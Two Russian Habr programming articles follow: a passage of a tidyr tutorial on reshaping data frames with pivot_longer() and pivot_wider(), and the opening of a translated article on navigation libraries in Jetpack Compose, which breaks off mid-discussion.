Давайте создадим тренировачный датафрейм.
```
family <- tibble::tribble(
~family, ~dob_child1, ~dob_child2, ~gender_child1, ~gender_child2,
1L, "1998-11-26", "2000-01-29", 1L, 2L,
2L, "1996-06-22", NA, 2L, NA,
3L, "2002-07-11", "2004-04-05", 2L, 2L,
4L, "2004-10-10", "2009-08-27", 1L, 1L,
5L, "2000-12-05", "2005-02-28", 2L, 1L,
)
family <- family %>% mutate_at(vars(starts_with("dob")), parse_date)
```
```
#> # A tibble: 5 x 5
#> family dob_child1 dob_child2 gender_child1 gender_child2
#>
#> 1 1 1998-11-26 2000-01-29 1 2
#> 2 2 1996-06-22 NA 2 NA
#> 3 3 2002-07-11 2004-04-05 2 2
#> 4 4 2004-10-10 2009-08-27 1 1
#> 5 5 2000-12-05 2005-02-28 2 1
```
Созданный дата фрейм в каждой строке содержит данные о детях одной семьи. В семьях может быть один или два ребёнка. По каждому ребёнку предоставляется данные о дате рождения и поле, причём данные по каждому ребёнку идут в отдельных столбцах, наша задача привести эти данные к правильному для анализа формату.
Обратите внимание, что у нас есть две переменные с информацией о каждом ребенке: его пол и дата рождения (столбцы с префиксом *dop* содержат дату рождения, столбцы с префиксом *gender* содержат пол ребёнка). В ожидаемом результате они должны идти в отдельных столбцах. Мы можем сделать это, генерируя спецификацию, в которой столбец `.value` будет иметь два разных значения.
```
spec <- family %>%
pivot_longer_spec(-family) %>%
separate(col = name, into = c(".value", "child"))%>%
mutate(child = parse_number(child))
```
```
#> # A tibble: 4 x 3
#> .name .value child
#>
#> 1 dob\_child1 dob 1
#> 2 dob\_child2 dob 2
#> 3 gender\_child1 gender 1
#> 4 gender\_child2 gender 2
```
Итак, давайте разберём по шагам действия, которые выполняются приведённым выше кодом.
* `pivot_longer_spec(-family)` — создаём спецификацию, которая сжимает все имеющиеся столбцы, кроме столбца family.
* `separate(col = name, into = c(".value", "child"))` — разделяем столбец *.name*, который содержит имена исходных полей, по нижнему подчёркиванию и заносим полученные значения в столбцы *.value* и *child*.
* `mutate(child = parse_number(child))` — преобразуем значения поля *child* из текстового в числовой тип данных.
Теперь мы можем применить к изначальному датафрейму полученную спецификацию, и привести таблицу к желаемому виду.
```
family %>%
pivot_longer(spec = spec, na.rm = T)
```
```
#> # A tibble: 9 x 4
#> family child dob gender
#>
#> 1 1 1 1998-11-26 1
#> 2 1 2 2000-01-29 2
#> 3 2 1 1996-06-22 2
#> 4 3 1 2002-07-11 2
#> 5 3 2 2004-04-05 2
#> 6 4 1 2004-10-10 1
#> 7 4 2 2009-08-27 1
#> 8 5 1 2000-12-05 2
#> 9 5 2 2005-02-28 1
```
Мы используем аргумент `na.rm = TRUE`, потому, что текущая форма данных вынуждает создавать лишние строки для несуществующих наблюдений. Т.к. у семьи 2 есть всего один ребёнок, `na.rm = TRUE` гарантирует, что семья 2 будет иметь одну строку в выходных данных.
Преобразование дата фреймов из длинного формата к широкому
----------------------------------------------------------
`pivot_wider()` — является обратным преобразованием, и наоборот увеличивает количество столбцов дата фрейма за счёт уменьшения количества строк.

Такого рода преобразование крайне редко используется для приведения данных к аккуратному виду, тем не менее этот приём может быть полезен для создания сводных таблиц используемых в презентациях, или для интеграции с какими либо другими инструментами.
На самом деле функции `pivot_longer()` и `pivot_wider()` являются симметричными, и производят обратные друг другу действия, т.е: `df %>% pivot_longer(spec = spec) %>% pivot_wider(spec = spec)` и `df %>% pivot_wider(spec = spec) %>% pivot_longer(spec = spec)` вернёт исходный df.
### Простейший пример приведения таблицы к широкому формату
Для демострации работы функции `pivot_wider()` мы будем использовать набор данных *fish\_encounters*, в котором хранится информация о том, как различные станции фиксируют передвижение рыб по реке.
```
#> # A tibble: 114 x 3
#> fish station seen
#>
#> 1 4842 Release 1
#> 2 4842 I80\_1 1
#> 3 4842 Lisbon 1
#> 4 4842 Rstr 1
#> 5 4842 Base\_TD 1
#> 6 4842 BCE 1
#> 7 4842 BCW 1
#> 8 4842 BCE2 1
#> 9 4842 BCW2 1
#> 10 4842 MAE 1
#> # … with 104 more rows
```
В большинстве случаев, эта таблица будет более информативной и удобна в использовании если представить информации по каждой станции в отдельном столбце.
`fish_encounters %>% pivot_wider(names_from = station, values_from = seen)`
```
fish_encounters %>% pivot_wider(names_from = station, values_from = seen)
#> # A tibble: 19 x 12
#> fish Release I80_1 Lisbon Rstr Base_TD BCE BCW BCE2 BCW2 MAE
#>
#> 1 4842 1 1 1 1 1 1 1 1 1 1
#> 2 4843 1 1 1 1 1 1 1 1 1 1
#> 3 4844 1 1 1 1 1 1 1 1 1 1
#> 4 4845 1 1 1 1 1 NA NA NA NA NA
#> 5 4847 1 1 1 NA NA NA NA NA NA NA
#> 6 4848 1 1 1 1 NA NA NA NA NA NA
#> 7 4849 1 1 NA NA NA NA NA NA NA NA
#> 8 4850 1 1 NA 1 1 1 1 NA NA NA
#> 9 4851 1 1 NA NA NA NA NA NA NA NA
#> 10 4854 1 1 NA NA NA NA NA NA NA NA
#> # … with 9 more rows, and 1 more variable: MAW
```
Этот набор данных записывает информацию только в тех случаях, когда рыба была обнаружена станцией, т.е. если какая либо рыба не была зафиксированной какой то станцией, то этих данных в таблице не будет. Это означает, что выходные данные будут заполнены NA.
Однако в этом случае мы знаем, что отсутствие записи означает, что рыба не была замечена, поэтому мы можем использовать аргумент *values\_fill* в функции `pivot_wider()` и заполнить эти пропущенные значения нулями:
```
fish_encounters %>% pivot_wider(
names_from = station,
values_from = seen,
values_fill = list(seen = 0)
)
```
```
#> # A tibble: 19 x 12
#> fish Release I80_1 Lisbon Rstr Base_TD BCE BCW BCE2 BCW2 MAE
#>
#> 1 4842 1 1 1 1 1 1 1 1 1 1
#> 2 4843 1 1 1 1 1 1 1 1 1 1
#> 3 4844 1 1 1 1 1 1 1 1 1 1
#> 4 4845 1 1 1 1 1 0 0 0 0 0
#> 5 4847 1 1 1 0 0 0 0 0 0 0
#> 6 4848 1 1 1 1 0 0 0 0 0 0
#> 7 4849 1 1 0 0 0 0 0 0 0 0
#> 8 4850 1 1 0 1 1 1 1 0 0 0
#> 9 4851 1 1 0 0 0 0 0 0 0 0
#> 10 4854 1 1 0 0 0 0 0 0 0 0
#> # … with 9 more rows, and 1 more variable: MAW
```
### Генерация имени столбца из нескольких исходных переменных
Представьте, что у нас есть таблица, содержащая комбинацию продукта, страны и года. Для генерации тестового дата фрейма можно выполнить следующий код:
```
df <- expand_grid(
product = c("A", "B"),
country = c("AI", "EI"),
year = 2000:2014
) %>%
filter((product == "A" & country == "AI") | product == "B") %>%
mutate(value = rnorm(nrow(.)))
```
```
#> # A tibble: 45 x 4
#> product country year value
#>
#> 1 A AI 2000 -2.05
#> 2 A AI 2001 -0.676
#> 3 A AI 2002 1.60
#> 4 A AI 2003 -0.353
#> 5 A AI 2004 -0.00530
#> 6 A AI 2005 0.442
#> 7 A AI 2006 -0.610
#> 8 A AI 2007 -2.77
#> 9 A AI 2008 0.899
#> 10 A AI 2009 -0.106
#> # … with 35 more rows
```
Наша задача расширить дата фрейм так, что бы один столбец содержал данные по каждой комбинации продукта и страны. Для этого достаточно передать в аргумент *names\_from* вектор, содержащий названия объединяемых полей.
```
df %>% pivot_wider(names_from = c(product, country),
values_from = "value")
```
```
#> # A tibble: 15 x 4
#> year A_AI B_AI B_EI
#>
#> 1 2000 -2.05 0.607 1.20
#> 2 2001 -0.676 1.65 -0.114
#> 3 2002 1.60 -0.0245 0.501
#> 4 2003 -0.353 1.30 -0.459
#> 5 2004 -0.00530 0.921 -0.0589
#> 6 2005 0.442 -1.55 0.594
#> 7 2006 -0.610 0.380 -1.28
#> 8 2007 -2.77 0.830 0.637
#> 9 2008 0.899 0.0175 -1.30
#> 10 2009 -0.106 -0.195 1.03
#> # … with 5 more rows
```
Вы так же можете применять спецификации к функции `pivot_wider()`. Но при подаче в `pivot_wider()` спецификация выполняет преобразование, противоположное `pivot_longer()`: создаются столбцы, указанные в *.name*, используя значения из *.value* и других столбцов.
Для этого набора данных вы можете сгенерировать пользовательскую спецификацию, если хотите, чтобы каждая возможная комбинация страны и продукта имела собственный столбец, а не только те, которые присутствуют в данных:
```
spec <- df %>%
expand(product, country, .value = "value") %>%
unite(".name", product, country, remove = FALSE)
```
```
#> # A tibble: 4 x 4
#> .name product country .value
#>
#> 1 A\_AI A AI value
#> 2 A\_EI A EI value
#> 3 B\_AI B AI value
#> 4 B\_EI B EI value
```
```
df %>% pivot_wider(spec = spec) %>% head()
```
```
#> # A tibble: 6 x 5
#> year A_AI A_EI B_AI B_EI
#>
#> 1 2000 -2.05 NA 0.607 1.20
#> 2 2001 -0.676 NA 1.65 -0.114
#> 3 2002 1.60 NA -0.0245 0.501
#> 4 2003 -0.353 NA 1.30 -0.459
#> 5 2004 -0.00530 NA 0.921 -0.0589
#> 6 2005 0.442 NA -1.55 0.594
```
Несколько продвинутых примеров работы с новой концепцией tidyr
--------------------------------------------------------------
### Приведение данных к аккуратному виду на примере набора данных о переписи дохода и арендной платы в США
Набор данных *us\_rent\_income* содержит информацию о среднем доходе и арендной плате для каждого штата в США за 2017 год (набор данных доступен в пакете **tidycensus**).
```
us_rent_income
#> # A tibble: 104 x 5
#> GEOID NAME variable estimate moe
#>
#> 1 01 Alabama income 24476 136
#> 2 01 Alabama rent 747 3
#> 3 02 Alaska income 32940 508
#> 4 02 Alaska rent 1200 13
#> 5 04 Arizona income 27517 148
#> 6 04 Arizona rent 972 4
#> 7 05 Arkansas income 23789 165
#> 8 05 Arkansas rent 709 5
#> 9 06 California income 29454 109
#> 10 06 California rent 1358 3
#> # … with 94 more rows
```
В том виде, в котором хранятся данные в датасете *us\_rent\_income* работать с ними крайне неудобно, поэтому мы хотели бы создать набор данных со столбцами: *rent*, *rent\_moe*, *come*, *income\_moe*. Существует множество способов создания этой спецификации, но главное в том, что нам нужно сгенерировать каждую комбинацию значений переменной и *estimate/moe*, а затем сгенерировать имя столбца.
```
spec <- us_rent_income %>%
expand(variable, .value = c("estimate", "moe")) %>%
mutate(
.name = paste0(variable, ifelse(.value == "moe", "_moe", ""))
)
```
```
#> # A tibble: 4 x 3
#> variable .value .name
#>
#> 1 income estimate income
#> 2 income moe income\_moe
#> 3 rent estimate rent
#> 4 rent moe rent\_moe
```
Предоставление этой спецификации `pivot_wider()` дает нам результат, который мы ищем:
`us_rent_income %>% pivot_wider(spec = spec)`
```
#> # A tibble: 52 x 6
#> GEOID NAME income income_moe rent rent_moe
#>
#> 1 01 Alabama 24476 136 747 3
#> 2 02 Alaska 32940 508 1200 13
#> 3 04 Arizona 27517 148 972 4
#> 4 05 Arkansas 23789 165 709 5
#> 5 06 California 29454 109 1358 3
#> 6 08 Colorado 32401 109 1125 5
#> 7 09 Connecticut 35326 195 1123 5
#> 8 10 Delaware 31560 247 1076 10
#> 9 11 District of Columbia 43198 681 1424 17
#> 10 12 Florida 25952 70 1077 3
#> # … with 42 more rows
```
### Всемирный банк
Иногда приведение набора данных в нужную форму требует нескольких шагов.
Датасет *world\_bank\_pop* содержит данные всемирного банка о населении каждой страны в период с 2000 по 2018 год.
```
#> # A tibble: 1,056 x 20
#> country indicator `2000` `2001` `2002` `2003` `2004` `2005` `2006`
#>
#> 1 ABW SP.URB.T… 4.24e4 4.30e4 4.37e4 4.42e4 4.47e+4 4.49e+4 4.49e+4
#> 2 ABW SP.URB.G… 1.18e0 1.41e0 1.43e0 1.31e0 9.51e-1 4.91e-1 -1.78e-2
#> 3 ABW SP.POP.T… 9.09e4 9.29e4 9.50e4 9.70e4 9.87e+4 1.00e+5 1.01e+5
#> 4 ABW SP.POP.G… 2.06e0 2.23e0 2.23e0 2.11e0 1.76e+0 1.30e+0 7.98e-1
#> 5 AFG SP.URB.T… 4.44e6 4.65e6 4.89e6 5.16e6 5.43e+6 5.69e+6 5.93e+6
#> 6 AFG SP.URB.G… 3.91e0 4.66e0 5.13e0 5.23e0 5.12e+0 4.77e+0 4.12e+0
#> 7 AFG SP.POP.T… 2.01e7 2.10e7 2.20e7 2.31e7 2.41e+7 2.51e+7 2.59e+7
#> 8 AFG SP.POP.G… 3.49e0 4.25e0 4.72e0 4.82e0 4.47e+0 3.87e+0 3.23e+0
#> 9 AGO SP.URB.T… 8.23e6 8.71e6 9.22e6 9.77e6 1.03e+7 1.09e+7 1.15e+7
#> 10 AGO SP.URB.G… 5.44e0 5.59e0 5.70e0 5.76e0 5.75e+0 5.69e+0 4.92e+0
#> # … with 1,046 more rows, and 11 more variables: `2007` ,
#> # `2008` , `2009` , `2010` , `2011` , `2012` ,
#> # `2013` , `2014` , `2015` , `2016` , `2017`
```
Наша цель состоит в том, чтобы создать аккуратный набор данных, где каждая переменная находится в отдельном столбце. Пока неясно, какие именно шаги необходимы, но мы начнём с самой очевидной проблемы: год распределен по нескольким столбцам.
Для того, что бы это исправить необходимо использовать функцию `pivot_longer()`.
```
pop2 <- world_bank_pop %>%
pivot_longer(`2000`:`2017`, names_to = "year")
```
```
#> # A tibble: 19,008 x 4
#> country indicator year value
#>
#> 1 ABW SP.URB.TOTL 2000 42444
#> 2 ABW SP.URB.TOTL 2001 43048
#> 3 ABW SP.URB.TOTL 2002 43670
#> 4 ABW SP.URB.TOTL 2003 44246
#> 5 ABW SP.URB.TOTL 2004 44669
#> 6 ABW SP.URB.TOTL 2005 44889
#> 7 ABW SP.URB.TOTL 2006 44881
#> 8 ABW SP.URB.TOTL 2007 44686
#> 9 ABW SP.URB.TOTL 2008 44375
#> 10 ABW SP.URB.TOTL 2009 44052
#> # … with 18,998 more rows
```
Следующий шаг — рассмотреть переменную indicator.
`pop2 %>% count(indicator)`
```
#> # A tibble: 4 x 2
#> indicator n
#>
#> 1 SP.POP.GROW 4752
#> 2 SP.POP.TOTL 4752
#> 3 SP.URB.GROW 4752
#> 4 SP.URB.TOTL 4752
```
Где SP.POP.GROW — прирост населения, SP.POP.TOTL — общая численность населения, а SP.URB. \* тоже самое, но только для городской местности. Давайте разделим эти значения на две переменные: area — местность (total или urban) и переменную содержащую фактические данные (population или growth):
```
pop3 <- pop2 %>%
separate(indicator, c(NA, "area", "variable"))
```
```
#> # A tibble: 19,008 x 5
#> country area variable year value
#>
#> 1 ABW URB TOTL 2000 42444
#> 2 ABW URB TOTL 2001 43048
#> 3 ABW URB TOTL 2002 43670
#> 4 ABW URB TOTL 2003 44246
#> 5 ABW URB TOTL 2004 44669
#> 6 ABW URB TOTL 2005 44889
#> 7 ABW URB TOTL 2006 44881
#> 8 ABW URB TOTL 2007 44686
#> 9 ABW URB TOTL 2008 44375
#> 10 ABW URB TOTL 2009 44052
#> # … with 18,998 more rows
```
Теперь нам остаётся только разделить переменную variable на два столбца:
```
pop3 %>%
pivot_wider(names_from = variable, values_from = value)
```
```
#> # A tibble: 9,504 x 5
#> country area year TOTL GROW
#>
#> 1 ABW URB 2000 42444 1.18
#> 2 ABW URB 2001 43048 1.41
#> 3 ABW URB 2002 43670 1.43
#> 4 ABW URB 2003 44246 1.31
#> 5 ABW URB 2004 44669 0.951
#> 6 ABW URB 2005 44889 0.491
#> 7 ABW URB 2006 44881 -0.0178
#> 8 ABW URB 2007 44686 -0.435
#> 9 ABW URB 2008 44375 -0.698
#> 10 ABW URB 2009 44052 -0.731
#> # … with 9,494 more rows
```
### Список контактов
Последний пример, представьте, что у вас есть список контактов, который вы скопировали и вставили с веб-сайта:
```
contacts <- tribble(
~field, ~value,
"name", "Jiena McLellan",
"company", "Toyota",
"name", "John Smith",
"company", "google",
"email", "john@google.com",
"name", "Huxley Ratcliffe"
)
```
Привести этот список к табличному виду достаточно сложно, потому что нет переменной, которая бы идентифицировала, какие данные принадлежат какому контакту. Мы можем исправить это, заметив, что данные по каждому новому контакту начинаются с имени ("name"), поэтому мы можем создать уникальный идентификатор, и увеличивать его на единицу каждый раз, когда в столбце field встречается значение “name”:
```
contacts <- contacts %>%
mutate(
person_id = cumsum(field == "name")
)
contacts
```
```
#> # A tibble: 6 x 3
#> field value person_id
#>
#> 1 name Jiena McLellan 1
#> 2 company Toyota 1
#> 3 name John Smith 2
#> 4 company google 2
#> 5 email john@google.com 2
#> 6 name Huxley Ratcliffe 3
```
Теперь, когда у нас есть уникальный идентификатор для каждого контакта, мы можем повернуть поле и значение в столбцы:
```
contacts %>%
pivot_wider(names_from = field, values_from = value)
```
```
#> # A tibble: 3 x 4
#> person_id name company email
#>
#> 1 1 Jiena McLellan Toyota
#> 2 2 John Smith google john@google.com
#> 3 3 Huxley Ratcliffe
```
Заключение
----------
Лично моё мнение, что новая концепция **tidyr** действительно интуитивно более понятна, и значительно превосходит по функционалу устаревшие функций `spread()` и `gather()`. Надеюсь эта статья помогла вам разобраться с `pivot_longer()` и `pivot_wider()`. | https://habr.com/ru/post/444622/ | null | ru | null |
# Состояние навигации в Jetpack Compose
Хотя стабильная версия Jetpack Compose вышла уже достаточно давно, вопрос навигации в Compose до сих пор остается одним из самых обсуждаемых в сообществе Android-разработчиков. Именно поэтому мы решили перевести [статью, в которой автор указывает на проблемы официального решения навигации для Compose, перечисляет плюсы и минусы популярных библиотек-альтернатив](https://proandroiddev.com/the-state-of-navigation-in-jetpack-compose-cc13eb6ac3d9), а также на основе своего опыта разработки рассуждает о том, какой функциональностью должен обладать хороший фреймворк навигации.
Данная статья будет полезна Android-разработчикам, которые встали перед выбором подходящей библиотеки навигации для проекта на Jetpack Compose.

> Обдуманный выбор фреймворка навигации сегодня сократит уйму проблем с миграцией завтра
>
>
Прошло более года с того момента, как Google анонсировала **стабильную сборку Jetpack Compose 1.0**. А это означает, что разработчики наконец-то смогут использовать новенький UI toolkit в продакшен. Но стоит ли? Имейте в виду: всё, о чем я говорю в данной статье — это сугубо мое мнение.
За многие годы термин «стабильный» многократно использовался не по назначению, и похоже, это касается и Jetpack Compose. Хотя Google утверждает, что библиотека готова к внедрению в продакшн, нам всё же стоит быть осторожными, особенно при использовании в крупных проектах. Перед использованием библиотеки нужно знатно покопаться: посмотреть текущие проблемы в [issue-tracker](https://issuetracker.google.com/issues?q=componentid:610764%20status:open&s=modified_time:desc), написать небольшие тестовые приложения, чтобы понять, как работают те или иные функции, проверить есть ли в toolkit нужные нашему проекту виджеты или нет, как они повлияют на размер и производительность приложения. А также важнее всего определить, какой эффект библиотека несет на продуктивность разработчика и есть ли поддержка инструментов? Всё перечисленное распространяется не только на Compose, но и на любую другую библиотеку/фреймворк, который вы хотели бы использовать. Дабы не помечать свою библиотеку «альфой», создатели очень часто берут на вооружение аннотацию @Experimental, чтобы обозначить некоторые функции как нестабильные (не то чтобы эти функции не работают, но в любой момент API может измениться, что приведет к поломке бинарной совместимости с предыдущими версиями). Нужно очень тщательно изучать подобные вещи перед выбором нового UI-фреймворка.
В таком случае, когда Compose станет по-настоящему стабильной для использования? Не поймите меня неправильно, библиотеку можно применять, но если вы разрабатываете приложение для миллионов пользователей, то перед применением необходимо знать о тонкостях и подводных камнях библиотеки. Имейте в виду, что у нынешних инструментов для работы с View было 10 лет для развития, поэтому очевидно **Compose нужно дать хотя бы 3-4 года**, чтобы догнать их уровень и стать достаточно стабильной для массового внедрения командами разработчиков. Даже на сегодняшний день, по метрикам Google Play, всего в ~70% приложений используется Kotlin, и еще остается значительная часть ~30%, которую не используют. Я всего лишь хочу сказать, что не стоит становиться ярым фанатом новой технологии — сначала всё хорошенько исследуйте, ведь для каждой крутой фишки нового фреймворка нужно суметь назвать хотя бы две плохие. И если вам не удается это сделать (даже после упорного поиска), то примите мои поздравления — фреймворк/библиотека готова к использованию.
Возвращаясь к Jetpack Compose — если вы всё же решились внедрить библиотеку в свой проект, то **наилучший способ включения нового фреймворка — это постепенный и плавный переход из старого к новому**. Причем не стоит сразу же заменять фрагменты на чистые Compose-функции. Ведь у Compose есть удобная особенность: совместимость с существующей системой View через [множество API](https://developer.android.com/jetpack/compose/interop/interop-apis/), таких, как ComposeView и AndroidView, чтобы иметь доступ к библиотекам Exoplayer/Media3 и так далее через composable-функцию.
**Я поднимаю данную тему потому, что приложение чаще всего состоит из множества экранов, а чтобы перемещаться между ними, нужна система навигации.** На десктопе всё просто — есть главные и дочерние окна (зависимые и независимые), которые находятся под управлением ОС. Всё меняется, когда мы разрабатываем приложения для недесктопных устройств, таких как смартфоны. Чтобы сохранить память и поддерживать различные размеры экранов, были внедрены некоторые улучшения в плане оптимизации: в один момент виден только один экран, а другой может находиться в спящем состоянии (Lifecycle.onStop); многозадачность всё еще на раннем этапе, учитывая то, что на данный момент [foldable-устройства](https://developer.android.com/guide/topics/large-screens/learn-about-foldables) не сравнимы по мощности со стационарными. Получается, что для перехода с одного экрана на другой система навигации должна отменять все активные задачи на предыдущем экране, освобождать неиспользуемые объекты, чтобы они могли быть собраны GC (для сохранения памяти), а также создавать плавные переходы, чтобы пользователь понял, что произошла смена контекста.
### Что следует ожидать от системы навигации?
При разработке приложений с несколькими экранами стоит уделять пристальное внимание процессу выделения памяти под объекты и тому, сколько места они занимают. Если рассматривать ViewModel со скоупом на фрагмент, то, когда мы переходим на другой экран то, всё, за чем ViewModel наблюдала на предыдущем фрагменте должно быть отменено. Так мы можем избежать траты ресурсов процессора, а также утечки памяти. К счастью, такие компоненты как Fragment, ComponentActivity являются lifecycle-aware компонентами, то есть у них есть собственный жизненный цикл (далее будем называть ЖЦ), и они реализуют интерфейс LifecycleOwner. Это значит, что подобные компоненты имеют доступ к SavedStateRegistry, так что любая работа, запущенная через LifecycleOwner.lifecycleScope, будет автоматически отменена, как только компонент перейдет в состояние destroyed (переход на другой экран, закрытие приложения и так далее). Состояния можно сохранить в SavedStateHandle у ViewModel, и когда придет время для смерти процесса, эти данные будут помещены в Parcel (onSaveInstanceState).
В Compose UI отсутствуют компоненты, предлагающие подобные оптимизации из коробки — всё, что можно делать, это описывать UI через функции, а система будет отрисовывать их на экране. По сути каждый экран в Compose — это compose-функция, и нам необходимо сделать так, чтобы эти функции имели возможность следить за Lifecycle, ViewModelScope и SavedStateRegistry. Мы можем делать это своими руками или довериться библиотеке навигации, которая сделает всю работу за нас.
Теперь мы наконец перейдем к самой теме. **Первым делом при выборе библиотеки навигации нужно понять, управляет ли каждый экран Lifecycle и SavedStateRegistry, чтобы ограничить область видимости ViewModel до экрана и быть уверенным, что при уничтожении экрана viewModel также будут очищены из памяти.** В Compose есть rememberSaveable, который сохраняет значения при смене конфигурации и смерти процесса. Это происходит путём привязывания к LocalSaveableStateRegistry, который является composition local ближайшего SaveableStateHolder. Данный интерфейс предназначен для сохранения значения rememberSaveable в SavedStateRegistry Activity или Fragment с уникальным строковым ключом. Это происходит путем регистрации лямбды, используя SavedStateRegistry.registerSavedStateProvider, который в свою очередь сохраняет все значения rememberSaveable в бандл во время onSaveInstanceState и восстанавливает их при первом вызове rememberSaveable. Вы должны убедиться, что выбранная вами библиотека навигации верно реализовывает SaveableStateHolder. Чтобы проверить, просто убедитесь, что где-то внутри библиотеки есть реализация данного псевдокода:
```
// где-то в начале создать и запомнить экземпляр SaveableStateHolder
val saveableStateHolder = rememberSaveableStateHolder()
// вызывается для каждого экрана-назначения с уникальным ключом в структуре
// навигации
// (когда создан или активен)
saveableStateHolder.SaveableStateProvider(key = ...) {
// содержание composable, значения rememberSaveable которого будут сохранены
// с данным ключом
}
// удалить сохраненное состояние; выполняется при навигации “назад”, то есть экран
// назначения удален из backstack.
saveableStateHolder.removeState(key = ...)
```
В Compose мы описываем UI через Kotlin — язык со статической типизацией. Так что **желательно в навигации использовать по полной систему типов, то есть передавать и получать типизированные аргументы при переходе с одного экрана на другой.** Строго типизированным должно быть и место назначения (destination) в виде какого-либо объекта сущности, который можно будет легко указать при навигации (автозаполнение IDE). Однако, указанное есть далеко не в каждой библиотеке (далее мы это обсудим).
Помимо всего перечисленного, от библиотеки навигации также стоит ожидать неплохую систему анимаций. У Compose уже есть хорошие API для анимации, одним из которых является AnimatedContent. Хотя эта функция пока еще нестабильна, возможность объединения переходов в цепочки (fadeIn() + scaleIn()) уже делает её достаточно мощной. Так как экраны в Compose не представляют ничего более функции с аннотацией @Composable, то переход с одного экрана на другой по сути изменяет всё содержимое экрана. Именно для таких переходов лучше всего подходит AnimatedContent.
### Проблемы с navigation-compose
Ознакомившись с сутью проблемы, давайте немного затронем официальную поддержку Navigation Component для Jetpack Compose, а именно “navigation-compose”.
**В “navigation-compose” каждое место назначения — это объект типа NavBackStackEntry, а NavBackStackEntry в свою очередь является владельцем Lifecycle, ViewModelStore и SavedStateRegistry.** Это позволяет внедрить поддержку для ViewModel совместно с SavedStateHandle, в то время как SavedStateRegistry выполняет операции сохранения и восстановления в ответ на определенное событие ЖЦ. То есть когда экран-назначение переходит onStart -> onStop (он кладется в бэкстек, все состояния сохраняются, включая состояния из rememberSaveable) -> onDestroy (экран-назначение удаляется из backstack). Это всё легко можно проверить, добавив LifecycleEventObserver в NavBackStackEntry.lifecycle. Но всё же хотелось бы иметь встроенную поддержку для ViewModel со скоупом на navGraph (как и в Navigation Component), чтобы не приходилось каждый раз вручную искать родителя NavBackStackEntry и скоупить на него ViewModel (сюда бы идеально подошла функция-расширение).
Навигация основана на строках (URI), что я считаю огромным недостатком. Я могу понять, почему было решено сделать именно так: чтобы была встроенная поддержка deep link, как и для фрагментов в Navigation Component. Но в то же время мы теряем безопасность типов при навигации и возможность передачи аргументов в место назначения. Безусловно, deep link важны, но нет большой необходимости в их неявной обработке, всегда можно просто написать helper-класс для управления и перевода их в требуемое destination, нужно всего несколько строчек кода. Таким образом, можно легко разделить и кастомизировать логику в зависимости от поставленных целей.
Здесь место назначения и аргументы передаются при помощи конкатенации строк, к примеру: destination/{arg1}&{arg2}. Так что сначала придется преобразовать типизированный объект в представление URI, при этом игнорируя escape-символы, то есть можем попрощаться с возможностью передачи сериализуемых объектов. Очевидно, авторы библиотеки хотят, чтобы мы избегали передачи типизированных объектов в качестве параметров, и вместо этого использовали viewModel или любой объект состояния для получения данных из кэша (базы данных, БД) — передаем id как аргумент и получаем объект из БД. Однако такую манипуляцию не всегда возможно выполнить. Также возможен случай, когда нужно показать временный кэш объекта из памяти и сразу же его удалить, как только этот объект больше не требуется. К примеру, если нужно показать диалоговое окно, отображающее ответ об успешной оплате, вместе с некими дополнительными данными, причем требуется, чтобы они были уничтожены, как только пользователь закроет диалог.
На текущий момент “navigation-compose” использует стандартную анимацию cross-fade при переходе между экранами-назначениями (при этом их нельзя отключить). Полная поддержка анимаций доступна через инкубационную библиотеку “Accompanist” (navigation-animation). Ниже представлен фрагмент кода с ее применением:
```
// Предположим, что имеется три назначения: First, Second, Third
@Composable
fun Main() {
...
AnimatedNavHost(navController = rememberNavController(), startDestination = "") {
composable(
route = "First",
enterTransition = {
when(initialState.destination.route) {
"Second" -> fadeIn() + slideIn(initialOffset = { IntOffset(-it.width, 0) })
else -> fadeIn()
}
},
exitTransition = { fadeOut() + slideOut(targetOffset = { IntOffset(-it.width, 0)}) }
) {
// контент...
}
composable(
route = "Second",
...
)
composable(
route = "Third",
...
)
}
```
В параметрах Compose функций можно указать вид перехода: enter, exit, popEnter, popExit — эти анимации реализованы при помощи AnimatedContent — так мы и получаем лямбду с типом AnimatedContentScope. Единственное, что меня смущает в этой системе — это потеря гибкости при определении анимаций. Во фрагменте кода выше для enterTransition мы указывали анимации fadeIn() + slideIn(), когда “Second” начальное место назначения (то есть когда переходим из “Second” в “First”), и fadeIn для всех остальных случаев. Гибкости нет, за исключением того, что нам известны текущее и целевое назначения, по которым мы можем выбрать подходящую анимацию. Такое решение продвигает императивный стиль, при котором необходимо предугадывать анимации в зависимости от значений состояния (места назначения).
Если взять пример из мира фрагментов, то мы можем использовать FragmentTransaction.setCustomAnimations(..), чтобы определить анимации для различных операций (add, replace, remove). Такая цепочка дает нам достаточно гибкости для определения анимаций в зависимости от логических условий, а также позволяет обращаться к любым локальным переменным в этих условиях.
```
// декларативный стиль
supportFragmentManager.commit {
if (...) { // анимации зависят от условий; более гибкие
setCustomAnimations(android.R.anim.fade_in, android.R.anim.fade_out)
}
replace(binding.container.id, SettingsFragment()) // для любой операции
}
```
На фрагменте кода выше видим, что анимация определяется в сам момент перехода к месту назначения — такое невозможно с navigation-animation от Accompanist. Данный подход более гибкий и декларативный, то есть он не ограничен простыми условными анимациями от начального до целевого назначений. Хотя также стоит отметить и положительную сторону для использования императивного подхода: все анимации собраны в одном месте. В таком случае читающему код достаточно взглянуть на настройку навигации, чтобы понять, когда какая анимация будет выполняться.
### Compose Destinations
Если вы уже работали с “navigation-compose”, то тогда наверняка знаете об этой библиотеке (если нет, то ознакомиться с ней можно по [этой ссылке](https://composedestinations.rafaelcosta.xyz/)). Вкратце, [**Compose Destinations**](https://github.com/raamcosta/compose-destinations) **— это кодогенерирующая библиотека, основанная на KSP, которая пытается разрешить многие проблемы, связанные с “navigation-compose”.** Библиотека помогает во многих местах избавиться от написания шаблонного кода, а также разрешает проблему с навигацией по строкам, заменяя строки на типизированные объекты и генерируя места назначения, обозначенных специальной аннотацией @Destination в composable функциях. Типизированный параметр composable функции становится аргументом для навигации наряду с DestinationsNavigator, который помогает управлять навигацией для соответствующего navGraph-а.
